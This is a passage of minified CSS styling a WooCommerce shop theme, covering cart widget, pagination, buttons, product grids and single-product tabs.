li a.active span,#cms-theme #fp-nav ul li a:hover span{background-color:#2f2f2f;}#cms-theme #fp-nav ul li a.active span:before,#cms-theme #fp-nav ul li a:hover span:before{border-color:#2f2f2f;}.fp-scrollable{/* ==========================================================================
   [End] 3. Primary
========================================================================== */}.fp-scrollable .iScrollVerticalScrollbar{display:none !important;}#cms-theme .widget_shopping_cart{background-color:#fff;position:absolute;right:15px;top:93px;overflow:hidden;visibility:hidden;max-width:370px;width:100%;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 300ms ease 0ms;-moz-transition:all 300ms ease 0ms;-ms-transition:all 300ms ease 0ms;transition:all 300ms ease 0ms;z-index:1;line-height:normal;}#cms-theme .widget_shopping_cart.open{overflow:visible;visibility:visible;opacity:1;filter:alpha(opacity=1);}#cms-theme .widget_shopping_cart .widget_shopping_cart_content{border-top:2px solid #fb0618;padding:30px;}#cms-theme .widget_shopping_cart .widget_shopping_cart_content .cart_list li{padding:0;margin-bottom:15px;position:relative;padding-bottom:15px;border-bottom:1px solid #e5e5e5;}#cms-theme .widget_shopping_cart .widget_shopping_cart_content .cart_list li.empty{margin:0;}#cms-theme .widget_shopping_cart .widget_shopping_cart_content .cart_list li a{font-weight:700;color:#313131;font-size:14px;font-family:Montserrat;line-height:normal;text-transform:uppercase;}#cms-theme .widget_shopping_cart .widget_shopping_cart_content .cart_list li a:hover{color:#fb0618;}#cms-theme .widget_shopping_cart .widget_shopping_cart_content .cart_list li a img{float:left;max-width:75px;width:100%;margin-right:20px;margin-left:0;-webkit-border-radius:1px;-khtml-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;/* BACKGROUND GRADIENT */max-width:60px;}#cms-theme .widget_shopping_cart .widget_shopping_cart_content .cart_list li:last-child{padding-bottom:0;border-bottom:0;}#cms-theme .widget_shopping_cart .widget_shopping_cart_content .cart_list li a.remove{font-size:0;left:inherit;position:absolute;right:15px;top:20px;z-index:9;}#cms-theme .widget_shopping_cart .widget_shopping_cart_content .cart_list li a.remove:before{background-color:#313131;color:#fff;content:"\f129";display:inline-block;font-family:Ionicons;font-size:9px;height:19px;line-height:19px;text-align:center;width:19px;}#cms-theme .widget_shopping_cart .widget_shopping_cart_content .cart_list li a.remove:hover:before{background-color:#fb0618;}#cms-theme .widget_shopping_cart .widget_shopping_cart_content .cart_list li .quantity{color:#a9a9a9;font-size:13px;font-family:Montserrat;font-weight:normal;margin-top:10px;display:block;width:100%;}#cms-theme .widget_shopping_cart .widget_shopping_cart_content p.total{border-top:1px solid #e5e5e5;color:#b8b8b8;font-family:Raleway;font-size:14px;font-weight:600;padding-top:26px;margin-bottom:26px;}#cms-theme .widget_shopping_cart .widget_shopping_cart_content p.total .amount{color:#fb0618;float:right;}#cms-theme .widget_shopping_cart .widget_shopping_cart_content p.buttons{margin:0;}#cms-theme .widget_shopping_cart .widget_shopping_cart_content p.buttons .button{width:48%;text-align:center;border-color:#fb0618;color:#fff;background-color:#fb0618;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;/* BACKGROUND GRADIENT */padding:16px 10px;display:inline-block;}#cms-theme .widget_shopping_cart .widget_shopping_cart_content p.buttons .button:hover{background-color:#313131;border-color:#313131;}#cms-theme .widget_shopping_cart .widget_shopping_cart_content p.buttons .button.checkout{float:right;}#cms-theme #cshero-header.header-fixed .widget_shopping_cart{top:70px;}#cms-theme .header-5 .widget_shopping_cart,#cms-theme .header-6 .widget_shopping_cart,#cms-theme .header-5 .widget-search-header,#cms-theme .header-6 .widget-search-header{top:111px !important;}#cms-theme .header-8 .widget_shopping_cart{top:60px !important;right:0;}#cms-theme.woocommerce #cshero-header-top-woo,#cms-theme.woocommerce-page #cshero-header-top-woo{display:block;/* [Start] 1. Navigation */}#cms-theme.woocommerce .woocommerce-pagination,#cms-theme.woocommerce-page .woocommerce-pagination,#cms-theme.woocommerce .woo-nav-links,#cms-theme.woocommerce-page .woo-nav-links{margin-top:0;padding-top:10px;margin-bottom:84px;width:100%;text-align:center;font-family:Montserrat;font-weight:normal;}#cms-theme.woocommerce .woocommerce-pagination ul,#cms-theme.woocommerce-page .woocommerce-pagination ul,#cms-theme.woocommerce .woo-nav-links ul,#cms-theme.woocommerce-page .woo-nav-links ul{border:none;}#cms-theme.woocommerce .woocommerce-pagination ul li,#cms-theme.woocommerce-page .woocommerce-pagination ul li,#cms-theme.woocommerce .woo-nav-links ul li,#cms-theme.woocommerce-page .woo-nav-links ul li{margin:0 5px;border:none;}#cms-theme.woocommerce .woocommerce-pagination ul li:first-child,#cms-theme.woocommerce-page .woocommerce-pagination ul li:first-child,#cms-theme.woocommerce .woo-nav-links ul li:first-child,#cms-theme.woocommerce-page .woo-nav-links ul li:first-child{margin-left:0;}#cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers,#cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers,#cms-theme.woocommerce .woo-nav-links ul li .page-numbers,#cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers{border:2px solid #2f2f2f;border-radius:0px;display:inline-block;height:51px;line-height:51px;text-align:center;width:51px;color:#2f2f2f;font-size:16px;padding:0;}#cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers:hover,#cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers:hover,#cms-theme.woocommerce .woo-nav-links ul li .page-numbers:hover,#cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers:hover,#cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers.current,#cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers.current,#cms-theme.woocommerce .woo-nav-links ul li .page-numbers.current,#cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers.current{color:#fb0618;background-color:transparent;}#cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers + .page-numbers,#cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers + .page-numbers,#cms-theme.woocommerce .woo-nav-links ul li .page-numbers + .page-numbers,#cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers + .page-numbers{margin-left:10px;}#cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers.next,#cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers.next,#cms-theme.woocommerce .woo-nav-links ul li .page-numbers.next,#cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers.next,#cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers.prev,#cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers.prev,#cms-theme.woocommerce .woo-nav-links ul li .page-numbers.prev,#cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers.prev{font-size:0;}#cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers.next:before,#cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers.next:before,#cms-theme.woocommerce .woo-nav-links ul li .page-numbers.next:before,#cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers.next:before,#cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers.prev:before,#cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers.prev:before,#cms-theme.woocommerce .woo-nav-links ul li .page-numbers.prev:before,#cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers.prev:before{content:'\f104';font-family:FontAwesome;font-size:24px;}#cms-theme.woocommerce .woocommerce-pagination ul li .page-numbers.next:before,#cms-theme.woocommerce-page .woocommerce-pagination ul li .page-numbers.next:before,#cms-theme.woocommerce .woo-nav-links ul li .page-numbers.next:before,#cms-theme.woocommerce-page .woo-nav-links ul li .page-numbers.next:before{content:'\f105';}#cms-theme.woocommerce .woo-nav-links,#cms-theme.woocommerce-page .woo-nav-links{padding-top:24px;/* [End] 1. Navigation *//* [Start] 2. Button */}#cms-theme.woocommerce .woo-nav-links li,#cms-theme.woocommerce-page .woo-nav-links li{display:inline-block;}#cms-theme.woocommerce input#submit,#cms-theme.woocommerce-page input#submit,#cms-theme.woocommerce .button,#cms-theme.woocommerce-page .button,#cms-theme.woocommerce button input[type="submit"],#cms-theme.woocommerce-page button input[type="submit"],#cms-theme.woocommerce .added_to_cart,#cms-theme.woocommerce-page .added_to_cart{border:2px solid #fb0618;background-color:#fb0618;border-color:#fb0618;border-radius:0;color:#fff;font-size:13px;line-height:1;margin:0;padding:15px 20px;position:relative;font-weight:700;text-transform:uppercase;}#cms-theme.woocommerce input#submit i,#cms-theme.woocommerce-page input#submit i,#cms-theme.woocommerce .button i,#cms-theme.woocommerce-page .button i,#cms-theme.woocommerce button input[type="submit"] i,#cms-theme.woocommerce-page button input[type="submit"] i,#cms-theme.woocommerce .added_to_cart i,#cms-theme.woocommerce-page .added_to_cart i{padding-right:8px;position:relative;top:1px;}#cms-theme.woocommerce .added_to_cart:hover,#cms-theme.woocommerce-page .added_to_cart:hover,#cms-theme.woocommerce .added_to_cart:focus,#cms-theme.woocommerce-page .added_to_cart:focus,#cms-theme.woocommerce button:hover,#cms-theme.woocommerce-page button:hover,#cms-theme.woocommerce .button:hover,#cms-theme.woocommerce-page .button:hover,#cms-theme.woocommerce input[type="submit"]:hover,#cms-theme.woocommerce-page input[type="submit"]:hover,#cms-theme.woocommerce button:focus,#cms-theme.woocommerce-page button:focus,#cms-theme.woocommerce .button:focus,#cms-theme.woocommerce-page .button:focus,#cms-theme.woocommerce input[type="submit"]:focus,#cms-theme.woocommerce-page input[type="submit"]:focus{outline:medium none;text-decoration:none;color:#fff;background-color:#313131;border-color:#313131;}#cms-theme.woocommerce input#submit,#cms-theme.woocommerce-page input#submit{background-color:#323232;color:#fff;border-color:#323232;}#cms-theme.woocommerce input#submit:hover,#cms-theme.woocommerce-page input#submit:hover,#cms-theme.woocommerce input#submit:focus,#cms-theme.woocommerce-page input#submit:focus{background-color:#fb0618;border-color:#fb0618;color:#fff !important;}#cms-theme.woocommerce select,#cms-theme.woocommerce-page select{-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;/* BACKGROUND GRADIENT */border:1px solid #e5e5e5;color:#b8b8b8;height:34px;line-height:34px;outline:medium none;padding:0 10px;/* [End] 2. Button *//* [Start] 3. Sidebar */}#cms-theme.woocommerce .widget_price_filter .ui-slider,#cms-theme.woocommerce-page .widget_price_filter .ui-slider{background-color:#efefef;margin-bottom:32px;}#cms-theme.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,#cms-theme.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background-color:#323232;top:-2px;height:8px;width:8px;margin:0;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;/* BACKGROUND GRADIENT */}#cms-theme.woocommerce .widget_price_filter .price_slider_amount .price_label,#cms-theme.woocommerce-page .widget_price_filter .price_slider_amount .price_label{color:#323232;font-size-adjust:inherit;padding:6px 0;}#cms-theme.woocommerce .widget_products,#cms-theme.woocommerce-page .widget_products{/* [End] 3. Sidebar *//* [Start] 4. Archive Product */}#cms-theme.woocommerce .widget_products ul li,#cms-theme.woocommerce-page .widget_products ul li{border-bottom:1px solid #f5f4f4;margin-bottom:20px;padding:0;}#cms-theme.woocommerce .widget_products ul li:last-child,#cms-theme.woocommerce-page .widget_products ul li:last-child{border:none;margin-bottom:0;}#cms-theme.woocommerce .widget_products ul li a,#cms-theme.woocommerce-page .widget_products ul li a{font-weight:700;font-size:14px;text-transform:uppercase;font-size:14px;font-family:Montserrat;margin-bottom:5px;}#cms-theme.woocommerce .widget_products ul li a img,#cms-theme.woocommerce-page .widget_products ul li a img{background-color:#ededed;border-radius:2px;float:left;margin:0 20px 20px 0;max-width:70px;padding:8px 15px;width:100%;}#cms-theme.woocommerce .widget_products ul li .amount,#cms-theme.woocommerce-page .widget_products ul li .amount,#cms-theme.woocommerce .widget_products ul li ins .amount,#cms-theme.woocommerce-page .widget_products ul li ins .amount{font-family:Montserrat;font-size:13px;color:#a9a9a9;}#cms-theme.woocommerce .widget_products ul li del .amount,#cms-theme.woocommerce-page .widget_products ul li del .amount{color:#b2b2b2;font-size:16px;font-weight:normal;}#cms-theme.woocommerce .woocommerce-result-count,#cms-theme.woocommerce-page .woocommerce-result-count{color:#2f2f2f;font-size:15px;line-height:34px;margin:0;font-family:Raleway;font-weight:700;}#cms-theme.woocommerce .form-effect,#cms-theme.woocommerce-page .form-effect{position:relative;display:inline-block;}#cms-theme.woocommerce .form-effect form,#cms-theme.woocommerce-page .form-effect form{margin:0;}#cms-theme.woocommerce .form-effect form select,#cms-theme.woocommerce-page .form-effect form select{background-color:transparent;-webkit-appearance:none;-khtml-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;}#cms-theme.woocommerce .form-effect form select option,#cms-theme.woocommerce-page .form-effect form select option{padding:5px 10px;}#cms-theme.woocommerce .form-effect form select option:hover,#cms-theme.woocommerce-page .form-effect form select option:hover{background-color:#e5e5e5;}#cms-theme.woocommerce .form-effect .arrow-down,#cms-theme.woocommerce-page .form-effect .arrow-down{height:34px;line-height:34px;position:absolute;right:0;text-align:center;top:1px;width:34px;z-index:-1;font-size:18px;}#cms-theme.woocommerce .form-effect .woocommerce-ordering,#cms-theme.woocommerce-page .form-effect .woocommerce-ordering{float:left;}#cms-theme.woocommerce .products,#cms-theme.woocommerce-page .products{margin-top:30px;margin-left:-15px;margin-right:-15px;}#cms-theme.woocommerce .products li,#cms-theme.woocommerce-page .products li,#cms-theme.woocommerce .products .owl-item,#cms-theme.woocommerce-page .products .owl-item{margin-right:0;margin-bottom:45px;padding:0 15px;width:33.33%;clear:initial;}#cms-theme.woocommerce .products li.last,#cms-theme.woocommerce-page .products li.last,#cms-theme.woocommerce .products .owl-item.last,#cms-theme.woocommerce-page .products .owl-item.last{margin-right:0;}#cms-theme.woocommerce .products li:nth-child(3n+1),#cms-theme.woocommerce-page .products li:nth-child(3n+1),#cms-theme.woocommerce .products .owl-item:nth-child(3n+1),#cms-theme.woocommerce-page .products .owl-item:nth-child(3n+1){clear:left;}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-image,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-image,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-image,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-image{background-color:#f6f6f6;position:relative;}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-image img,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-image img,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-image img,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-image img{margin-bottom:0;}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart{height:100%;left:0;position:absolute;top:0;width:100%;opacity:0;-webkit-transition:all 400ms ease 0ms;-moz-transition:all 400ms ease 0ms;-ms-transition:all 400ms ease 0ms;transition:all 400ms ease 0ms;}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart a,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart a,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart a,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart a{display:block;left:30px;position:absolute;right:30px;bottom:30px;text-align:center;background-color:#313131;border-color:#313131;}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart a.add_to_cart_button.added,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart a.add_to_cart_button.added,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart a.add_to_cart_button.added,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart a.add_to_cart_button.added{display:none;}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart a:hover,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart a:hover,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart a:hover,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-image .cshero-add-to-cart a:hover{background-color:transparent !important;color:#313131;}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-image:hover .cshero-add-to-cart,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-image:hover .cshero-add-to-cart,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-image:hover .cshero-add-to-cart,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-image:hover .cshero-add-to-cart{opacity:1;}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta{padding:19px 0 26px;text-align:center;}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .star-rating,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .star-rating,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .star-rating,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .star-rating{display:none;}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .posted_in,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .posted_in,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .posted_in,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .posted_in{font-family:Lora;}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .posted_in a,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .posted_in a,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .posted_in a,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .posted_in a{color:#b8b8b8;}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .posted_in a:hover,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .posted_in a:hover,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .posted_in a:hover,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .posted_in a:hover{color:#fb0618;}#cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .content,#cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .content,#cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .content,#cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .content{display:none;}#cms-theme.woocommerce .product .onsale,#cms-theme.woocommerce-page .product .onsale{-webkit-border-radius:1px;-khtml-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;/* BACKGROUND GRADIENT */font-weight:700;right:20px;line-height:50px;margin:0;min-height:0;padding:0;text-transform:uppercase;top:20px;background-color:#fb0618;font-size:12px;width:50px;height:50px;left:inherit;z-index:1;}#cms-theme.woocommerce .product .amount,#cms-theme.woocommerce-page .product .amount{font-weight:700;font-size:17px;color:#fb0618;font-family:Montserrat;}#cms-theme.woocommerce .product del .amount,#cms-theme.woocommerce-page .product del .amount{font-weight:normal;font-size:13px;color:#a9a9a9;}#cms-theme.woocommerce .star-rating,#cms-theme.woocommerce-page .star-rating{margin:6px 26px 0;height:16px;}#cms-theme.woocommerce .star-rating:before,#cms-theme.woocommerce-page .star-rating:before{color:#fb0618;}#cms-theme.woocommerce .star-rating span::before,#cms-theme.woocommerce-page .star-rating span::before{color:#fb0618;}#cms-theme.woocommerce .cms-product-layout,#cms-theme.woocommerce-page .cms-product-layout{float:right;text-align:right;width:50%;}#cms-theme.woocommerce .cms-product-layout span,#cms-theme.woocommerce-page .cms-product-layout span{background-color:#fb0618;color:#fff;cursor:pointer;display:inline-block;height:50px;line-height:50px;text-align:center;width:46px;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}#cms-theme.woocommerce .cms-product-layout span:hover,#cms-theme.woocommerce-page .cms-product-layout span:hover,#cms-theme.woocommerce .cms-product-layout span.active,#cms-theme.woocommerce-page .cms-product-layout span.active{background-color:#323232;}#cms-theme.woocommerce .cms-product-layout span.cms-product-list,#cms-theme.woocommerce-page .cms-product-layout span.cms-product-list{margin-left:3px;}#cms-theme.woocommerce .pr-full-width,#cms-theme.woocommerce-page .pr-full-width{float:none;margin:auto;width:100%;}#cms-theme.woocommerce .pr-full-width .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a,#cms-theme.woocommerce-page .pr-full-width .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a{display:inline-block;}#cms-theme.woocommerce .pr-full-width .products li.product,#cms-theme.woocommerce-page .pr-full-width .products li.product{width:25%;clear:none;}#cms-theme.woocommerce .pr-full-width .products li.product:nth-child(4n+1),#cms-theme.woocommerce-page .pr-full-width .products li.product:nth-child(4n+1){clear:left;}#cms-theme.woocommerce #sidebar,#cms-theme.woocommerce-page #sidebar{margin-bottom:100px;}#cms-theme.woocommerce del,#cms-theme.woocommerce-page del{opacity:1;filter:alpha(opacity=1);color:;}#cms-theme.woocommerce .woocommerce-message,#cms-theme.woocommerce-page .woocommerce-message{border-top:3px solid #fb0618;/* [End] 4. Archive Product */}#cms-theme.woocommerce .woocommerce-message:before,#cms-theme.woocommerce-page .woocommerce-message:before{color:#fb0618;}#cms-theme.woocommerce .quantity,#cms-theme.woocommerce-page .quantity{position:relative;margin-right:10px;width:115px;}#cms-theme.woocommerce .quantity .qty,#cms-theme.woocommerce-page .quantity .qty{border:1px solid #eee;border-radius:0;background-color:transparent;font-size:13px;letter-spacing:0.05em;text-transform:uppercase;color:#595959;height:47px;width:115px;padding:12px 22px;text-indent:10px;-webkit-appearance:none;-khtml-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;}#cms-theme.woocommerce .quantity .minus,#cms-theme.woocommerce-page .quantity .minus,#cms-theme.woocommerce .quantity .plus,#cms-theme.woocommerce-page .quantity .plus{display:block;height:28px;width:28px;background:url(../images/plus.jpg) no-repeat;cursor:pointer;position:absolute;top:9px;right:10px;}#cms-theme.woocommerce .quantity .minus,#cms-theme.woocommerce-page .quantity .minus{background:url(../images/minus.jpg) no-repeat;right:inherit;left:10px;}#cms-theme table.shop_table{-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;/* BACKGROUND GRADIENT */}#cms-theme table.shop_table th{color:#313131;}#cms-theme .woo-image-categries{margin-bottom:40px;/* [Start] 5. Single Product */}#cms-theme.single-product{/* [End] 5. Single Product *//* [Start] 6. Cart */}#cms-theme.single-product .pr-single-product .cs-product-wrap{position:relative;margin-bottom:40px;}#cms-theme.single-product .pr-single-product .cs-product-wrap .onsale{-webkit-border-radius:1px;-khtml-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;/* BACKGROUND GRADIENT */font-weight:700;right:20px;line-height:50px;margin:0;min-height:0;padding:0;text-transform:uppercase;top:20px;background-color:#fb0618;font-size:12px;width:50px;height:50px;left:inherit;z-index:1;}#cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-images,#cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary{width:100%;float:none;}#cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary h3.product_title{margin-bottom:0;}#cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary .pr-price-rating .woo-price{font-family:Raleway;font-size:18px;font-weight:600;}#cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary .pr-price-rating .woo-price .amount{color:#fb0618;}#cms-theme.single-product .pr-single-product .cs-product-wrap .content{border-bottom:1px solid #efefef;margin-bottom:30px;padding-bottom:26px;padding-top:8px;}#cms-theme.single-product .pr-single-product .cs-product-wrap form.cart{margin-bottom:20px;padding-bottom:30px;border-bottom:1px solid #efefef;text-align:right;}#cms-theme.single-product .pr-single-product .cs-product-wrap form.cart .add-whish-list{margin-left:20px;}#cms-theme.single-product .pr-single-product .cs-product-wrap form.cart .button{float:none;}#cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-images{position:relative;margin-bottom:40px;}#cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-images .cshero-product-images-wrap{background-color:#f6f6f6;text-align:center;}#cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-images .cshero-product-images-wrap img{display:inline-block;}#cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-images .cshero-product-images-wrap .woocommerce-main-image{height:100%;left:0;position:absolute;top:0;width:100%;}#cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-images .cshero-product-thumbnails{padding-top:20px;margin:0 -10px;}#cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-images .cshero-product-thumbnails a{margin:0 0 20px;padding:0 10px;width:25%;float:left;clear:none;}#cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-meta .share-label{color:#222;display:block;font-family:Raleway;font-size:18px;font-weight:700;line-height:30px;margin-bottom:13px;}#cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-meta a{display:inline-block;}#cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-meta a + a{margin-left:10px;}#cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-meta a i{background-color:#fb0618;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */color:#fff;font-size:15px;height:34px;line-height:34px;text-align:center;width:34px;}#cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-meta a i:hover{background-color:#313131;}#cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs{margin:0;padding:0;background-color:#f9f9f9;border-color:#eee;border-style:solid;border-width:1px 1px 0;}#cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs:before,#cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs:after{border:none;display:none;}#cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li{padding:0;border:none;margin:0;float:left;background-color:transparent;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;/* BACKGROUND GRADIENT */}#cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li a{background-color:transparent;border-right:1px solid #eee;color:#323232;font-family:Raleway;font-size:15px;font-weight:700;line-height:normal;margin-right:1px;padding:19px 20px;}#cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li.active a,#cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li:hover a{background-color:#fff;color:#fb0618;}#cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li:before,#cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li:after{border:none;display:none;}#cms-theme.single-product .pr-single-product .panel{border:1px solid #eee;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;/* BACKGROUND GRADIENT */display:block;padding:15px 20px;}#cms-theme.single-product .pr-single-product .panel .list-style-1 ul{margin-bottom:20px;}#cms-theme.single-product .pr-single-product .panel ul a{color:#fb0618;}#cms-theme.single-product .pr-single-product .panel ul a:hover{color:;}#cms-theme.single-product .pr-single-product #tab-reviews #comments > h2{margin-bottom:20px;font-size:16px;font-weight:600;}#cms-theme.single-product .pr-single-product #tab-reviews #comments ul,#cms-theme.single-product .pr-single-product #tab-reviews #comments ol{padding:0;margin:0;}#cms-theme.single-product .pr-single-product #tab-reviews .comment-text{margin:0;border:1px dashed #dedede !important;}#cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta .author,#cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta time{color:#323232;font-weight:700;}#cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta .author:before,#cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta time:before{content:"\f007";font-family:FontAwesome;font-size:14px;padding-right:10px;color:#313131;}#cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta .author{margin-right:14px;}#cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta time:before{content:"\f073";}#cms-theme.single-product .pr-single-product #tab-reviews #reply-title,#cms-theme.single-product .pr-single-product #tab-reviews .title-rating{font-size:16px;line-height:normal;margin-bottom:20px;font-weight:600;}#cms-theme.single-product .pr-single-product 